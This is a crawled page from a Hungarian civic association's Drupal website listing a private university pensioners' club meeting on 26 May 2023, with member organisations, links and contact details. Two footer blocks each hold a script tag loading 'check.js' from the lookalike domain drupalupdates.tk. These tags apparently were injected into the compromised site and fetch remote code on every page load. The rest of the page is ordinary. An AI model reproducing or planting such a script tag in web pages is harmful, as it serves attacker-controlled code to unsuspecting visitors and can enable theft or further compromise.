

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://godolloi-civilek.hu/en/node/2669
body_size: 33585
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
<meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/en/node/2669" />
<link rel="shortlink" href="/en/node/2669" />
<link rel="shortcut icon" href="http://godolloi-civilek.hu/sites/default/files/GDCK_favicon_32px.ico" type="image/vnd.microsoft.icon" />
  <title>14.00-16.00 Egyetemi Nyugdíjasok | Gödöllői Civil Kerekasztal</title>
  <style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/modules/system/system.base.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/system/system.menus.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/system/system.messages.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/system/system.theme.css?pnwssx");
</style>
<style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?pnwssx");
</style>
<style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/sites/all/modules/simplenews/simplenews.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/calendar/css/calendar_multiday.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/comment/comment.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/date/date_api/date.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/field/theme/field.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/node/node.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/search/search.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/user/user.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/views/css/views.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/ckeditor/css/ckeditor.css?pnwssx");
</style>
<style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/sites/all/modules/colorbox/styles/default/colorbox_style.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/ctools/css/ctools.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/event_calendar/event_popup/css/event_popup.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/locale/locale.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/libraries/fontello/css/fontello.css?pnwssx");
</style>
<style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/sites/all/themes/civilhaz/css/style.css?pnwssx");
</style>
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://godolloi-civilek.hu/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/misc/drupal.js?pnwssx"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/libraries/colorbox/jquery.colorbox-min.js?pnwssx"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/modules/colorbox/js/colorbox.js?pnwssx"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/modules/colorbox/styles/default/colorbox_style.js?pnwssx"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/modules/event_calendar/event_popup/js/event_popup.js?pnwssx"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/modules/event_calendar/event_popup/js/event_popup_validate.js?pnwssx"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
    $.expr[':'].regex = function(elem, index, match) {
            var matchParams = match[3].split(','),
            validLabels = /^(data|css):/,
            attr = {
                method: matchParams[0].match(validLabels) ? 
                matchParams[0].split(':')[0] : 'attr',
                property: matchParams.shift().replace(validLabels,'')
            },
            regexFlags = 'ig',
            regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
            return regex.test(jQuery(elem)[attr.method](attr.property));
        }
    });
//--><!]]>
</script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/themes/civilhaz/js/custom.js?pnwssx"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"civilhaz","theme_token":"mhYeGiKTaOn4YpO-gp8XaH3X1L5O8afJw_VxHkIjiVQ","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/code.jquery.com\/ui\/1.10.2\/jquery-ui.min.js":1,"1":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/event_calendar\/event_popup\/js\/event_popup.js":1,"sites\/all\/modules\/event_calendar\/event_popup\/js\/event_popup_validate.js":1,"2":1,"sites\/all\/themes\/civilhaz\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/event_calendar\/event_popup\/css\/event_popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/fontello\/css\/fontello.css":1,"sites\/all\/themes\/civilhaz\/css\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"event_popup":{"classes":"","defaults":"width:300;height:auto;position:[center,60]","selector":"content","content_type":"event_calendar","op":false},"urlIsAjaxTrusted":{"\/en\/node\/2669":true}});
//--><!]]>
</script>
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<style>
      /* Always set the map height explicitly to define the size of the div
       * element that contains the map. */
      #map {
        height: 200px;
        width: 100%;
      }
      /* Optional: Makes the sample page fill the window. */
      html, body {
        height: 100%;
        margin: 0;
        padding: 0;
      }
    </style>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-2669 node-type-event-calendar i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    

<div class="container">
  <div class="row">
    <div class="header-top col-md-8 offset-md-2">
      <div class="row">
        <div class="logo col-md-2 col-2 offset-md-1">
                      <a href="/en" title="Home" rel="home" id="logo">
              <img src="http://godolloi-civilek.hu/Godolloi_CivilHaz_logo.jpg" alt="Home" />
            </a>
                  </div>
        <div class="header-top-left col-md-6 col-6">
          <div class="col-md-12">          
              <div class="region region-logo-right">
    <div id="block-block-2" class="block block-block">

    
  <div class="content">
    <h3 class="rtecenter"><span style="color:#ab4825">Gödöllői Civil Kerekasztal Egyesület</span></h3>
<h4 class="rtecenter"><span style="color:#326f4e">A közösség erejével</span></h4>
  </div>
</div>
  </div>
          </div>
        </div>
        <div class="header-top-right col-md-3 col-3">
          <div class="col-md-12">          
              <div class="region region-header-right">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/en/node/2669" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-JVau5O5gUw0AV3AjJLuahcLStCCSGm4U-rNq8mxjR3c" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="en first active"><a href="/en/node/2669" class="language-link active" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/all/modules/languageicons/flags/en.png" width="40" height="30" alt="English" title="English" /></a></li>
<li class="hu last"><a href="/hu/node/2669" class="language-link" xml:lang="hu"><img class="language-icon" typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/all/modules/languageicons/flags/hu.png" width="40" height="30" alt="Magyar" title="Magyar" /></a></li>
</ul>  </div>
</div>
  </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="row">
    <div class="header col-md-12"></div>
  </div>
  <div class="row">
    <div class="col-md-8 offset-md-2"><div class="tabs"></div></div><div class="col-md-2"></div>
    <div class="col-md-2">  <div class="region region-sidebar-first">
    <div id="block-views-dokumentumtar-block" class="block block-views">

    <h2>Dokumentumtár</h2>
  
  <div class="content">
    <div class="view view-dokumentumtar view-id-dokumentumtar view-display-id-block view-dom-id-dbcae11668c6bc64e338f03d3de31fb0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/en/node/508">Alapszabály</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/en/node/557">GdCKE - közgyűlési jegyzőkönyvek</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/en/node/94">Együttműködési megállapodás a Civil Ház használatára</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <a href="/en/node/1358">GdCKE beszámolók</a>    </div>
  <div class="views-row views-row-5 views-row-odd">
      
          <a href="/en/node/381">Házhasználók Ügyeleti beosztása és a teendők</a>    </div>
  <div class="views-row views-row-6 views-row-even">
      
          <a href="/en/node/1518">GdCKE SzMSz</a>    </div>
  <div class="views-row views-row-7 views-row-odd">
      
          <a href="/en/node/504">Házirend</a>    </div>
  <div class="views-row views-row-8 views-row-even views-row-last">
      
          <a href="/en/node/505">Adatvédelem</a>    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-tagszervezetek-block" class="block block-views">

    <h2>Member Organisations</h2>
  
  <div class="content">
    <div class="view view-tagszervezetek view-id-tagszervezetek view-display-id-block view-dom-id-dd45623274f5d9e56ff5fee1b027265d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/en/node/50"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_01_diverzitas_uj_logo_0.jpg?itok=A2natPxh" width="50" height="21" alt="" /></a>    
          <a href="/hu/node/50">Diverzitas Közhasznú Alapítvány</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/en/node/51"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Duflex.jpg?itok=Qtkba2qd" width="50" height="31" alt="" /></a>    
          <a href="/hu/node/51">DUFLEX Fotográfiai Stúdió</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
              
          <a href="/hu/node/52">Életmód Csontritkulásos Klub</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <a href="/en/node/58"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_10_feszek_logo_kek_0.jpg?itok=UyQqUkUI" width="50" height="36" alt="" /></a>    
          <a href="/hu/node/58">Gödöllői Fészek Nagycsaládosok Egyesülete</a>    </div>
  <div class="views-row views-row-5 views-row-odd">
      
          <a href="/en/node/53"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/let%C3%B6lt%C3%A9s.png?itok=QfehXhya" width="50" height="44" alt="" /></a>    
          <a href="/hu/node/53">Gödöllő és Térsége Látássérültjeinek Egyesülete</a>    </div>
  <div class="views-row views-row-6 views-row-even">
      
          <a href="/en/node/54"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_06_gkrte_logo_magyar_2_0.jpg?itok=LKhUlKB8" width="50" height="50" alt="" /></a>    
          <a href="/hu/node/54">Gödöllő Környéki Regionális Turisztikai Egyesület (GKRTE)</a>    </div>
  <div class="views-row views-row-7 views-row-odd">
      
          <a href="/en/node/55"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_07_nyugdijas-logo-vegleges_0.jpg?itok=1zbBsNsW" width="50" height="50" alt="" /></a>    
          <a href="/hu/node/55">Gödöllő Városi Nyugdíjasok Egyesülete</a>    </div>
  <div class="views-row views-row-8 views-row-even">
      
          <a href="/en/node/56"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/cukorbetegek%20egy..jpg?itok=xFVGR4u3" width="50" height="51" alt="" /></a>    
          <a href="/hu/node/56">Gödöllői Cukorbetegek Egyesülete</a>    </div>
  <div class="views-row views-row-9 views-row-odd">
      
          <a href="/en/node/57"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_09_ertekvedok_logokek_0.jpg?itok=6viqHaa3" width="50" height="51" alt="" /></a>    
          <a href="/hu/node/57">Gödöllői Értékvédő Egyesület</a>    </div>
  <div class="views-row views-row-10 views-row-even">
      
              
          <a href="/hu/node/59">Gödöllői Honvéd Nyugdíjas Klub</a>    </div>
  <div class="views-row views-row-11 views-row-odd">
      
          <a href="/en/node/60"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/106.jpg?itok=D2sZ7BNM" width="50" height="34" alt="" /></a>    
          <a href="/hu/node/60">Gödöllői Királyi Kastély Barátainak Egyesülete</a>    </div>
  <div class="views-row views-row-12 views-row-even">
      
          <a href="/en/node/61"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_13_lokalpatriota_klub_0.jpg?itok=A8iTwkis" width="50" height="50" alt="" /></a>    
          <a href="/hu/node/61">Gödöllői Lokálpatrióta Klub</a>    </div>
  <div class="views-row views-row-13 views-row-odd">
      
          <a href="/en/node/62"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/let%C3%B6lt%C3%A9s%20%281%29.jpg?itok=LQaH2Tvu" width="50" height="68" alt="" /></a>    
          <a href="/hu/node/62">Gödöllői Városvédő Egyesület</a>    </div>
  <div class="views-row views-row-14 views-row-even">
      
          <a href="/en/node/63"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/images.png?itok=xY12Uy9k" width="50" height="14" alt="" /></a>    
          <a href="/hu/node/63">GreenDependent Fenntartható Megoldások Egyesülete</a>    </div>
  <div class="views-row views-row-15 views-row-odd">
      
          <a href="/en/node/64"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/fb_img_1473778235122_1473780056748.jpg?itok=5Bwubvrs" width="50" height="67" alt="" /></a>    
          <a href="/hu/node/64">KKOSZ Gödöllői Kertbarátkör</a>    </div>
  <div class="views-row views-row-16 views-row-even">
      
              
          <a href="/hu/node/65">Lakásszövetkezetek és Társasházak Országos Szövetsége Gödöllői Szervezete</a>    </div>
  <div class="views-row views-row-17 views-row-odd">
      
          <a href="/en/node/66"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/lisz_0.jpg?itok=NZTeJ0p-" width="50" height="50" alt="" /></a>    
          <a href="/hu/node/66">LÉOE - Gödöllői, Aszódi, Veresegyházi Kistérségi Lisztérzékenyek</a>    </div>
  <div class="views-row views-row-18 views-row-even">
      
          <a href="/en/node/67"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_19_margita_logo_0.jpg?itok=HQMHQSmK" width="50" height="48" alt="" /></a>    
          <a href="/hu/node/67">Margita 344,2 Turisztikai és Sport Egyesület</a>    </div>
  <div class="views-row views-row-19 views-row-odd">
      
          <a href="/en/node/68"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_20_mna_kicsilogo_0.jpg?itok=blAxqT_O" width="50" height="27" alt="" /></a>    
          <a href="/hu/node/68">Megújult Nemzedékért Alapítvány -MNA</a>    </div>
  <div class="views-row views-row-20 views-row-even">
      
          <a href="/en/node/69"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/MEOSZ-logo_vegleges_kicsi.jpg?itok=tqR1b_V0" width="50" height="31" alt="" /></a>    
          <a href="/hu/node/69">Mozgáskorlátozottak Közép-Magyaro.i Region. Egy. Gödöllői csop.</a>    </div>
  <div class="views-row views-row-21 views-row-odd">
      
          <a href="/en/node/71"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_23_royal_rangers_logo_0.jpg?itok=Et5Jwx4R" width="50" height="45" alt="" /></a>    
          <a href="/hu/node/71"> Royal Rangers</a>    </div>
  <div class="views-row views-row-22 views-row-even">
      
          <a href="/en/node/75"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_27_wese_logo_0.jpg?itok=xInC1u8o" width="50" height="54" alt="" /></a>    
          <a href="/hu/node/75">Weöres Sándor Oktatási, Kulturális és Szabadidős Egyesület</a>    </div>
  <div class="views-row views-row-23 views-row-odd">
      
          <a href="/en/node/372"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/let%C3%B6lt%C3%A9s.jpg?itok=69aD78_9" width="50" height="59" alt="" /></a>    
          <a href="/en/node/372">Ózon-Pajzs 2100 Környezetvédő Polgárőr Egyesület</a>    </div>
  <div class="views-row views-row-24 views-row-even">
      
          <a href="/en/node/580"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Log%C3%B3%201.jpg?itok=nCotcszv" width="50" height="16" alt="" /></a>    
          <a href="/en/node/580"> Magyar Rákellenes Liga Gödöllői Alapszervezete</a>    </div>
  <div class="views-row views-row-25 views-row-odd views-row-last">
      
          <a href="/en/node/1179"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Baha%27%C3%AD.jpg?itok=Al9LGrwg" width="50" height="50" alt="" /></a>    
          <a href="/en/node/1179">Bahá&#039;í Közösség </a>    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-menu-menu-rolunk" class="block block-menu">

    <h2>About us</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/en/node/3" title="">Civil Communities Roundtable Society of Gödöllő</a></li>
<li class="leaf"><a href="/en/node/4" title="">House of Civil Communities</a></li>
<li class="leaf"><a href="/en" title="">News</a></li>
<li class="leaf"><a href="/en/node/5" title="">Contact us</a></li>
<li class="last leaf"><a href="/en" title="">Gallery</a></li>
</ul>  </div>
</div>
  </div>
</div>
    <div class="col-md-8">
              <h2>14.00-16.00 Egyetemi Nyugdíjasok</h2>
            
        <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-2669" class="node node-event-calendar clearfix" about="/en/node/2669" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="14.00-16.00 Egyetemi Nyugdíjasok" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Klubnap</p>
<p> Felelős: Bakonyi Zsuzsanna</p>
</div></div></div><div class="field field-name-event-calendar-date field-type-datetime field-label-above"><div class="field-label">Date:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">Friday, May 26, 2023 - <span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2023-05-26T14:00:00+02:00">14:00</span> to <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2023-05-26T16:00:00+02:00">16:00</span></span></span></div></div></div><div class="field field-name-field-esemeny-tipusa field-type-entityreference field-label-above"><div class="field-label">Esemeny tipusa:&nbsp;</div><div class="field-items"><div class="field-item even">Zártkörű</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </div>
    <div class="col-md-2">  <div class="region region-sidebar-second">
    <div id="block-menu-menu-hasznos-linkek" class="block block-menu">

    <h2>Links</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><img src="http://www.google.com/s2/favicons?domain=https://aszakkor.hu/"><a href="https://aszakkor.hu/" title="Hagyományos szakköri tevékenységek egyes fázisaiba az internet segítségével vonja be a látogatókat.">A Szakkör, tudásunkkal kézenfogva</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://ckszkpestmegye.com "><a href="https://ckszkpestmegye.com " title="">Pest Megyei Civil Közösségi Szolgáltató Központ</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://tudatosvasarlo.hu/"><a href="https://tudatosvasarlo.hu/" title="">Tudatos vásárló</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=http://cicpestmegye.hu/bemutatkozas/"><a href="http://cicpestmegye.hu/bemutatkozas/" title="">Pest Megyei Civil Közösségi Szolgáltató Központ</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://tudatosvasarlo.hu/"><a href="https://tudatosvasarlo.hu/" title="">Tudatos vásárló</a></li>
<li class="last leaf"><img src="http://www.google.com/s2/favicons?domain=https://civil.info.hu/"><a href="https://civil.info.hu/" title="">Civil Információs Centrumok</a></li>
</ul>  </div>
</div>
<div id="block-views-partnerek-tamogatok-block" class="block block-views">

    <h2>Partners/Sponsors</h2>
  
  <div class="content">
    <div class="view view-partnerek-tamogatok view-id-partnerek_tamogatok view-display-id-block view-dom-id-fe88bbc9689c48af978015f2bccb34bb">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/hu/node/89">Gödöllő Város Önkormányzata</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/hu/node/91">Kontakt Alapítvány</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/en/node/1346"> Pest Vármegyei Civil Közösségi Szolgáltató Központ </a>    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/en/node/4175">Gáláns felajánlás az Expodom részéről</a>    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-tamogatok-block" class="block block-views">

    <h2>Támogatók</h2>
  
  <div class="content">
    <div class="view view-tamogatok view-id-tamogatok view-display-id-block view-dom-id-1d9095250956146ad1161285365d7c9b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    <img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tamogatok/public/tamogatok/PEST%20%281%29.jpg?itok=kOXW08bw" width="180" height="53" alt="" />
  <div class="carousel-caption">
          <h3><a href="/en/node/1210">CKSZK</a></h3>
    
      </div>
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
</div>
  </div>
  <div class="row">
        <div class="footer">
          <div class="footer-top col-md-12">  <div class="region region-footer">
    <div id="block-block-8" class="block block-block">

    
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
</div>
<div id="block-block-9" class="block block-block">

    
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
</div>
  </div>
</div>
          <div class="footer-columns col-md-12 row">
            <div class="footer-column footer-column-1 col-md-2">  <div class="region region-footer-firstcolumn">
    <div id="block-block-5" class="block block-block">

    <h2>Accessibility</h2>
  
  <div class="content">
    <p><span style="color:#FFF0F5"><strong>Civil Communities Roundtable Society of Gödöllő</strong></span></p>
<p><span style="color:#FFF0F5"><strong>House of Civil Communities</strong></span></p>
<p>
<span style="color:#FFF0F5">2100 Gödöllő,</span></p>
<p><span style="color:#FFF0F5">Szabadság út 23.</span></p>
<p><span style="color:#FFF0F5">Tel. +36-70/886 8790</span></p>
<p><span style="color:#0099ff"><a href="mailto:gdck.info@gmail.com">gdck.info@gmail.com</a></span></p>
<p><span style="color:#FFF0F5">Gödöllői Civil Kerekasztal Egyesület</span></p>
<p><span style="color:#FFF0F5">Adószám: 19651707-1-13</span></p>
<p><span style="color:#FFF0F5">Bankszámlaszám: <span style="font-size:14px"> 12021006-02028449-00100000</span></span></p>
  </div>
</div>
  </div>
</div>
            <div class="footer-column footer-column-2 col-md-3">  <div class="region region-footer-secondcolumn">
    <div id="block-block-7" class="block block-block">

    <h2>Adatvédelem</h2>
  
  <div class="content">
    <p>Lásd a "Dokumentumtár"-nál</p>
  </div>
</div>
  </div>
</div>
            <div class="footer-column footer-column-2 col-md-2">  <div class="region region-footer-thirdcolumn">
    <div id="block-block-4" class="block block-block">

    <h2>Opening</h2>
  
  <div class="content">
    <p class="rtecenter"> Hétfő: 11.00-15.00, kedd 11.00-15.00, szerda 10.00-14.00-ez változó;csütörtök: 15. 00-19.00,péntek: 11.00-15.00-ig;</p>
<p class="rtecenter"> </p>
